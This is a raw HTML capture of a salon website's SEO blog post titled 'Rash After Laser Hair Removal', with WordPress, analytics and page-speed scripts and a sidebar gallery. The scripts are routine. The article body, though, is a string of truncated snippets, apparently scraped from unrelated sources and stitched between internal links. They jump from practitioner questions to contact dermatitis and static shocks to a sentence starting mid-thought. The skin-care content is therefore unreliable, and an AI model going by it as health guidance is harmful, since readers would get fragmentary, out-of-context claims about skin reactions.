

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/rash-after-laser-hair-removal/
body_size: 13284
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Rash After Laser Hair Removal - A &amp; I Hair Salon</title>
<meta name="description" content="Ask how long he/she have been doing laser hair removal. Ask to see before and after pictures 6 month out on cases similar to yours using the type of laser"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/rash-after-laser-hair-removal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rash After Laser Hair Removal - A &amp; I Hair Salon" />
<meta property="og:description" content="Ask how long he/she have been doing laser hair removal. Ask to see before and after pictures 6 month out on cases similar to yours using the type of laser" />
<meta property="og:url" content="https://aihairsalon.ca/rash-after-laser-hair-removal/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Rash After Laser Hair Removal" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-29T16:31:02-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rash After Laser Hair Removal - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Ask how long he/she have been doing laser hair removal. Ask to see before and after pictures 6 month out on cases similar to yours using the type of laser" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/rash-after-laser-hair-removal/#webpage","url":"https://aihairsalon.ca/rash-after-laser-hair-removal/","name":"Rash After Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2021-12-29T16:31:02-05:00","dateModified":"2021-12-29T16:31:02-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Rash After Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2021-12-29T16:31:02-05:00","dateModified":"2021-12-29T16:31:02-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Ask how long he/she have been doing laser hair removal. Ask to see before and after pictures 6 month out on cases similar to yours using the type of laser","name":"Rash After Laser Hair Removal - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/rash-after-laser-hair-removal/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/rash-after-laser-hair-removal/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/rash-after-laser-hair-removal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_8040_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/8040" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-8040 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-8040" class="post-8040 post type-post status-publish format-standard hentry category-archive">
                       <h1>Rash After Laser Hair Removal</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on December 29, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#laser-hair-removal">Laser hair removal</a></li>
<li><a href="#pictures-6-month">Pictures 6 month</a></li>
<li><a href="#hair-removal-takes-multiple">Hair removal takes multiple</a></li>
</ol>
</div>
<p>Ask how long he/she have been doing <span id="laser-hair-removal">laser <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> removal</span>. Ask to see before and after <span id="pictures-6-month">pictures 6 month</span> out on cases similar to yours using the type of laser that may be used on you. Make sure it is the ...</p>
<p><a href='https://aihairsalon.ca/unclog-bathtub-drain-hair/'>Unclog Bathtub Drain Hair</a><br />
<a href='https://aihairsalon.ca/vegan-hair-pomade/'>Vegan Hair Pomade</a><br />
<a href='https://aihairsalon.ca/laser-hair-removal-brandon-mb/'>Laser Hair Removal Brandon Mb</a><br />
<a href='https://aihairsalon.ca/maverick-hair-studio-toronto/'>Maverick Hair Studio Toronto</a> </p>
<p>In severe instances, you could get contact dermatitis (a skin rash that may be ... when you touch something after rubbing your feet across a rug. Unlike laser hair removal, electrolysis works ...</p>
<p><a href='https://aihairsalon.ca/hair-is-always-frizzy/'>Hair Is Always Frizzy</a> </p>
<p>it will go after the next biggest, fattest bulbs. So that’s why laser <span id="hair-removal-takes-multiple">hair removal takes multiple</span> sessions. Each hair is in a different growing phase and it works best when it’s peak of growing phase.</p>
<p><a href='https://aihairsalon.ca/hair-type-test/'>Hair Type Test</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Rash+After+Laser+Hair+Removal&amp;url=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Frash-after-laser-hair-removal%2F&amp;title=Rash+After+Laser+Hair+Removal" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-8040 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
